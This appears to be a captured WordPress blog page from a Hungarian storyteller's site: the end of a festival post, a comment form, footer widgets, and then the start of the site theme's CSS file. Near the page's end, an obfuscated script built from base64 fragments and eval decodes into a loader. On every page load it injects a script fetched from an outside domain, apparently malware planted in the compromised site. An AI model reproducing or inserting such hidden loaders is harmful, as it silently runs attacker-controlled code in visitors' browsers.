<div class='mailmunch-forms-after-post' style='display: none !important;'></div>			</div> <!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="cat-links"><span class="cat-text screen-reader-text">Categories</span><a href="https://www.ketfulu.hu/category/beszamolo/" rel="category tag">beszámoló-összefoglaló</a></span><span class="tags-links"><span class="tags-text screen-reader-text">Tags</span><a href="https://www.ketfulu.hu/tag/fesztival/" rel="tag">fesztivál</a><a href="https://www.ketfulu.hu/tag/garab/" rel="tag">Garáb</a><a href="https://www.ketfulu.hu/tag/spontan-mesemondas/" rel="tag">spontán mesemondás</a><a href="https://www.ketfulu.hu/tag/tu-fokan/" rel="tag">tű fokán</a></span>			</div><!-- .entry-meta -->
					</footer><!-- .entry-footer -->
	</div> <!-- .entry-container -->
</article><!-- #post- -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-azaz-mar-van-podcastom-is/" rel="prev"><span class="nav-subtitle screen-reader-text">Previous</span><span class="nav-title">Kétfülű Kedveszotty, azaz már van podcastom is</span></a></div><div class="nav-next"><a href="https://www.ketfulu.hu/elektronok-es-betyarok-a-muveszetek-volgyeben/" rel="next"><span class="nav-subtitle screen-reader-text">Next</span><span class="nav-title">Elektronok és betyárok a Művészetek Völgyében</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chillfesztival-a-tu-fokan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.ketfulu.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<link rel='stylesheet' href='https://www.ketfulu.hu/wp-content/plugins/easy-captcha/css/client-style.css' type='text/css' /><noscript><strong>Please enable JavaScript to make a form submission</strong></noscript><input type='hidden' id='easy_captcha_js_check1' name='easy_captcha_js_check1' value='aa692272d160fd7dd18c3a1bce173829'><input type='hidden' id='easy_captcha_js_check2' name='easy_captcha_js_check2'><script>function getEasyCaptureResult(){var v = [54, 30, 2, 198];return (Math.abs(0*v[0]-v[1])*v[2]+v[3]);};document.getElementById('easy_captcha_js_check2').value = getEasyCaptureResult();</script><input type='hidden' id='76e347e501a4183a9091c436dba1ae45' name='76e347e501a4183a9091c436dba1ae45' value='b4b3eb3d740c8ad4c275d070f9be9545_1768820712'><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9d6158e2a9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="116"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
				</div> <!--  .singular-content-wrap -->
			</main><!-- #main -->
	</div><!-- #primary -->

			</div><!-- .wrapper -->
		</div><!-- #content -->

				
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategóriák</h2><form action="https://www.ketfulu.hu" method="get"><label class="screen-reader-text" for="cat">Kategóriák</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">ajánló</option>
	<option class="level-0" value="6">beszámoló-összefoglaló</option>
	<option class="level-0" value="9">hetedhétfő körbeblog</option>
	<option class="level-0" value="187">információk</option>
	<option class="level-0" value="5">ismeretterjesztés</option>
	<option class="level-0" value="117">játék</option>
	<option class="level-0" value="127">médiatartalom</option>
	<option class="level-0" value="3">merengés</option>
	<option class="level-0" value="237">minden más, ami mese</option>
	<option class="level-0" value="8">Szertár margójára sorozat</option>
	<option class="level-0" value="1">Uncategorised</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ketfulu.hu/wp-login.php">Log in</a></li>
			<li><a href="https://www.ketfulu.hu/feed/">Entries feed</a></li>
			<li><a href="https://www.ketfulu.hu/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.ketfulu.hu/">Szilvi, a kétfülű mesemondó</a>. All Rights Reserved.  &#124; Intuitive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->

<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/jquery.matchHeight.min.js?ver=20190730' id='jquery-match-height-js'></script>
<script type='text/javascript' id='intuitive-custom-script-js-extra'>
/* <![CDATA[ */
var intuitiveScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/custom-scripts.min.js?ver=20190730' id='intuitive-custom-script-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/navigation.min.js?ver=20190730' id='intuitive-navigation-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/skip-link-focus-fix.min.js?ver=20190730' id='intuitive-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744
body_size: 30710
content:
/*
Theme Name: Intuitive
Theme URI: https://catchthemes.com/themes/intuitive/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: Intuitive is a clean, responsive, and minimalistic multipurpose corporate WordPress theme that is suitable for any corporate or business. The responsive and cross-browser compatibility design of Intuitive allows your website to adapt any device and modern web browsers. It is made with care for customizing with zero need of programming and coding. The theme is jam-packed with myriads of various features like Featured Content, Featured Slider, Hero Content, Portfolio, Services, Testimonials, and more. Each of these features allows a greater degree of flexibility and versatility. With the aesthetic look and easy customization options, Intuitive takes your business to new heights. Be it corporate, blog, portfolio, or any other site, Intuitive fits perfectly for a wide range of websites. Intuitive is a clean, impressive, simple yet feature-rich, and aesthetically pleasing multipurpose theme that provides a flexible framework for any website. Intuitive provides you the perfect online niche that is dynamic, multifunctional and straight. To top it all, the theme is translation ready. For advanced features, check out the premium version of this theme – Intuitive Pro. And also, Intuitive is translation-ready. For more information, check out Theme Instructions at https://catchthemes.com/theme-instructions/intuitive/, support at https://catchthemes.com/support/ and Demo at https://catchthemes.com/demo/intuitive
Version: 1.1.1
Requires at least: 5.1
Tested up to: 5.5
Requires PHP: 5.6
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: intuitive
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-background, custom-header, custom-logo,  custom-menu, editor-style, featured-images, footer-widgets, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, photography, portfolio

Intuitive is based on Underscores http://underscores.me/, (C) 2012-2019 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Padding/Margin
# Forms
# Navigation
	## Links
	## Menus
	## Social Menu
	## Breadcrumb
	## Scroll Up
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Page
	## Header
	## Comments
	## Sidebar
	## Footer
	## Posts and pages
# Infinite scroll
# Media
	## Captions
	## Galleries
	## Transition
	## FontAwesome
	## Site-Overlay
# Modules
	## Slider Content Wrapper
	## Sections
	## Featured Content
	## Hero Content
	## Stats Section
	## Gallery
	## Promotion Headline
	## Testimonials
	## Reservation Section
	## Events Section
	## Portfolio Section
	## Newsletter Section
	## Contact Info
	## Custom Header
# WooCommerce
	## Clearing
	## Layout
	## Shop tables
	## Products
	## Infinite Scroll
	## Onsale
	## Price
	## Buttons
	## Single product
	## Checkout
	## My account
	## General WooCommerce components
		### Header cart
		### Pagination
		### Star rating
		### Tabs
		### Password strength meter
		### Forms
		### Notices
		### WooCommerce widgets
			#### WooCommerce Price Filter
# Media Queries
	## >= 480px (iPhone 4 and 4S : Landscape)
	## >= 568px (iPhone 5, 5S, 5C and 5SE : Landscape)
	## >= 667px (iPhone 6, 6S, 7 and 8 : Landscape)
	## >= 812px (iPhone X : Landscape )
	## >= 1024px (iPad 1, 2, 3, 4, Mini, Air, Pro 9.7" : Landscape)
	## >= 1366px (iPad Pro 12.9": Landscape )
	## >= 1600px (Kindle Fire HD 8.9" : Landscape)
# Colors
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
optgroup,
textarea  {
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	font-size: 1.125rem;
	font-style: normal;
	font-stretch: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-height: 1.67;
}

h1 {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.166666666666667;
}

h1 {
	margin-bottom: 0.6666666666666667em;
	margin-top: 1.333333333333333em;
}

h2,
.menu-group-title,
.single .content-area .entry-title,
.error404 .content-area
.page-title,
.search .content-area .page-title,
.page .content-area .entry-title,
.woocommerce-page .page-title {
	font-size: 26px;
	font-size: 1.625rem;
}

h2 {
	margin-bottom: 0.8em;
	margin-top: 1.6em;
	line-height: 1.2;
}

h3 {
	margin-bottom: 1em;
	margin-top: 2em;
}

h3,
.services-section .entry-title,
.stats-section .entry-title {
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.25;
}

h4 {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.458333333333333;
	margin-bottom: 1.166666666666667em;
	margin-top: 2.333333333333333em;
}

h5 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4;
	margin-bottom: 1.4em;
	margin-top: 2.8em;
}

h6,
.item-price,
.author-name,
.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before,
.testimonials-content-wrapper .entry-title span,
#events-section .entry-meta a,
.single-product div.product .woocommerce-product-rating,
table.shop_table,
.quantity .qty,
.widget_rating_filter ul li .star-rating,
ul.wc_payment_methods .payment_box,
#events-section .entry-content,
#events-section .entry-summary,
.team-section .position,
.sidebar,
.job-label {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h6 {
	margin-bottom: 1.75em;
	margin-top: 3.5em;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

.site-title {
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1.458333333333333;
	text-transform: capitalize;
}

.site-description {
	margin-bottom: 0;
	opacity: 0.75;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title,
.section-title,
.hero-content-wrapper .entry-title,
.footer-instagram .widget-title,
.reserve-content-wrapper .entry-title,
.site-footer,
blockquote,
.dropdown-toggle,
.main-navigation #primary-menu .dropdown-toggle:after,
.testimonials-content-wrapper .entry-title,
.reserve-content-wrapper .contact-description strong,
.contact-details li .fa,
.comment-reply-title,
.contact-details .contact-wrap > a {
		font-size: 18px;
		font-size: 1.125rem;
}

.section-description,
.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.17;
	margin-top: 7px;
}

.comments-title,
.comment-reply-title,
.entry-title,
.author-title,
.contact-details li .contact-wrap span:nth-child(2n),
.woocommerce-tabs .panel h2:first-of-type,
ul.products li.product .woocommerce-loop-product__title,
.related.products h2:first-of-type,
.footer-instagram .widget-title,
.reserve-content-wrapper .entry-title span,
.portfolio-section .entry-category {
	font-size: 21px;
	font-size: 1.3125rem;
	line-height: 1.67;
}

.comment-reply-title,
.contact-details .contact-wrap > a {
	line-height: 1.4;
}

.entry-meta {
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.75;
}

.site-title a {
	text-decoration: none;
}

.main-navigation a,
.social-navigation a,
.ctsocialwidget a,
#search-toggle,
.site-header-cart .cart-contents,
.menu-toggle,
.search-submit {
	display: block;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: 600;
	line-height: 1.4;
}

.social-navigation a,
.ctsocialwidget a,
#search-toggle,
.site-header-cart .cart-contents {
	padding: 15px 10px;
}

.menu-toggle {
	background-color: transparent;
	letter-spacing: 0.00113em;
	padding: 7px 10px;
}

.menu-label {
	display: none;
	margin-left: 3px;
}

#search-toggle {
	width: 34px;
}

.site-description,
.entry-category,
.comment-metadata,
.comment-metadata,
.pingback .edit-link,
cite,
.post-password-form label,
.widget_recent_entries .post-date,
.widget-title,
.widgettitle,
.sticky-label,
.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span,
.gallery-caption,
.contact-details li .contact-label,
.woocommerce .product-container .wc-forward,
.demo_store .woocommerce-store-notice__dismiss-link,
.entry-breadcrumbs,
.site-info,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.edit-link,
.services-section .hentry .more-link,
.more-button,
.author-link,
#events-section .hentry .more-link {
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.62;
}

.comment-body a {
	text-decoration: none;
}

.drop-cap:first-letter {
  	float: left;
  	font-size: 100px;
  	font-size: 6.25rem;
  	font-weight: 500;
  	line-height: 0.6;
  	margin: 11px 14px 0 -10px;
}

p {
	margin-top: 0;
}

p,
.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="email"],
.entry-content .contact-form textarea {
	margin-bottom: 1.555555555555556em;
}

b,
strong {
	font-weight: 600;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

cite {
	font-style: normal;
	font-weight: 400;
}

blockquote {
	font-weight: 700;
	line-height: 1.4;
	margin: 0 0 1.75em;
	border: 0 solid;
	border-left-width: 5px;
	padding: 0 0 0 1.4em;
}

blockquote p {
	margin-bottom: 1.166666666666667em;
}

address {
	margin: 0 0 1.555555555555556em;
}

pre {
	margin-bottom: 1.555555555555556em;
	max-width: 100%;
	overflow: auto;
	padding: 1.555555555555556em;
	white-space: pre-wrap;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	padding: 7px;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	border: 0;
	height: 1px;
	margin-bottom: 1.555555555555556em;
}

ul,
ol {
	margin: 0 0 1.555555555555556em 2em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.555555555555556em;
}

dt {
	font-weight: 600;
}

dd {
	margin: 0 1.555555555555556em 1.555555555555556em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	table-layout: fixed;
	width: 100%;
	border-spacing: 0;
	margin: 0 0 1.75em;
}

table,
th,
td {
	border: 1px solid;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.5625;
    padding: 0;
}

table a {
	font-weight: 400;
}

table caption {
	padding-bottom: 21px;
}

thead th {
	font-weight: 700;
}

th {
	text-align: left;
}

th,
td {
	padding: 0.7777777777777778em 1.555555555555556em;
}

/*--------------------------------------------------------------
# Padding/Margin
--------------------------------------------------------------*/

.entry-content > :last-child,
.entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child,
blockquote > :last-child,
.taxonomy-description > :last-child,
.widget-area .wrapper > :last-child,
.widget > :last-child,
.widget li:last-child,
.widget embed:last-child,
.widget iframe:last-child,
.widget object:last-child,
.widget video:last-child,
#colophon .widget li:last-child,
.entry-footer > :last-child,
.slider-content-wrapper .entry-container > :last-child,
.comment-form > :last-child,
.widget .widget-wrapper > :last-child,
.widget .ads-code-wrap .hentry:last-child,
form input:last-of-type,
.widget-area .widget.essential-widgets.ewnewsletter input:last-of-type,
.site-footer .widget li:last-child,
.singular-content-wrap >:last-child,
.archive .page-header >:last-child,
.search .page-header >:last-child,
.archive  .archive-description p:last-child,
#secondary ul li:last-child,
.site-footer ul li:last-child,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.author-description >:last-child,
.post-password-form >:last-child,
.no-comments,
.form-submit,
.recent-blog-content-wrapper .section-content-wrap + p,
.entry-content form >:last-child,
form p:last-of-type,
.entry-footer .entry-meta span:last-child,
.slider-content-wrapper .hentry,
.instagram-button,
.site-footer .menu-social-container ul li,
.menu-group-title,
.menu-items > .hentry:last-child,
.item-price,
.section-description >:last-child {
	margin-bottom: 0;
}

.hero-content-wrapper .entry-title,
body:not(.no-header-media-image) .content-area .singular-content-wrap .entry-content,
body:not(.no-header-media-image) .content-area .singular-content-wrap .entry-summary,
.promotion-headline-wrapper .entry-title,
.instagram-button .button,
.recent-blog-content-wrapper .more-recent-posts,
.menu-group-title {
	margin-top: 0;
}

.site-title,
.section-title,
.entry-title,
.widget-title,
.widgettitle,
.comments-title,
.comment-reply-title,
.page-title,
.author-title,
.reserve-content-wrapper .entry-title {
	margin: 0;
}

.section-heading-wrap,
.section-heading-wrapper,
.footer-instagram .widget-title {
	padding: 42px 30px 28px 30px;
	max-width: 680px;
	margin: 0 auto;
	position: relative;
}

.sidebar .section-heading-wrap,
.sidebar .section-heading-wrapper {
	padding: 0;
}

.sidebar .ewnewsletter .widget-inner-wrap {
	padding: 0;
}

.archive .page-header,
.search .page-header {
	padding: 0 30px 28px 30px;
}

.singular-content-wrap .entry-header {
	padding: 0 0 21px 0;
}

.site-footer .site-social,
.site-main.woocommerce {
	padding-top: 42px;
}

.section-content-wrapper,
.singular-content-wrap,
.recent-blog-content-wrapper .section-content-wrap,
.archive-content-wrap .section-content-wrapper,
.woocommerce-page .site-content .wrapper,
.entry-breadcrumbs,
.search-no-results .archive-content-wrap,
.posts-navigation,
.pagination {
	padding-left: 30px;
	padding-right: 30px;
}

.singular-content-wrap {
	padding-bottom: 42px;
	padding-top: 42px;
}

.archive .archive-content-wrap,
.search .archive-content-wrap {
	padding-top: 42px;
}

.two-columns-layout .singular-content-wrap {
	border-bottom: 1px solid;
}

.section-content-wrapper,
.section-content-wrap {
	padding-bottom: 14px;
}

.two-columns-layout .singular-content-wrap {
	padding-bottom: 42px;
}

.slider-content-wrapper .section-content-wrap,
.content-area .section-content-wrapper {
	padding-bottom: 0;
}

.error404 .error-404.not-found .page-header,
.menu-group-header {
	padding-bottom: 35px;
	padding-top: 35px;
}

.sidebar .widget.widget_search .widget-title {
	margin: 0 0 28px;
}

.menu-wrapper .search-form .search-field {
	padding-right: 45px;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.posts-navigation .nav-links a,
.pagination .prev.page-numbers,
.pagination .next.page-numbers,
.site-main #infinite-handle span button,
.slider-content-wrapper .more-link,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.custom-header .more-link,
.view-all-button .more-link,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.4;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
#events-section .hentry .more-link,
.posts-navigation .nav-links a,
.pagination .prev.page-numbers,
.pagination .next.page-numbers,
.site-main #infinite-handle span button,
.hero-content-wrapper .more-link,
.promotion-headline-wrapper .hentry .more-link,
.recent-blog-content-wrapper .more-recent-posts .more-link,
.slider-content-wrapper .more-link,
.custom-header .more-link,
.instagram-button .button,
.view-all-button .more-link,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .product-container .wc-forward,
.services-section .hentry .more-link {
	border: 0;
	-webkit-border-radius: 27px;
	border-radius: 27px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	text-decoration: none;
	display: inline-block;
	padding: 14px 28px;
}

.services-section .hentry .more-link {
	padding: 11px 25px;
}

.more-button,
.author-link {
	display: block;
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
}

.more-link {
	text-decoration: none;
}

.view-all-button {
	clear: both;
	position: relative;
	text-align: center;
}

.view-all-button .more-button {
	margin-top: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
	border: 1px solid;
	padding: 11px 14px;
	width: 100%;
}

textarea {
	width: 100%;
}

.post-password-form {
	margin-bottom: 1.75em;
}

.post-password-form label {
	display: block;
	letter-spacing: 0.076923077em;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}

.entry-content .post-password-form input[type="password"] {
	width: 100%;
}

.post-password-form > :last-child {
	margin-bottom: 0;
}

.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="email"],
.entry-content .contact-form textarea {
	max-width: 100%;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

table  a,
.entry-content .button {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
	text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	margin: 0;
	position: relative;
}

.main-navigation li,
.search-container {
	border-bottom: 1px solid;
}

.main-navigation li.menu-item-has-children ul a {
	padding: 15px 49px 15px 40px;
}

.main-navigation li.menu-item-has-children ul ul a {
	padding-left: 50px;
}

.main-navigation a {
	padding: 10px 30px;
	text-decoration: none;
	text-transform: capitalize;
}

#header-navigation-area {
	display: none;
}

.search-container {
	padding: 14px;
}

.mobile-social-search .search-container {
	padding: 20px 30px;
}

.mobile-social-search .social-navigation {
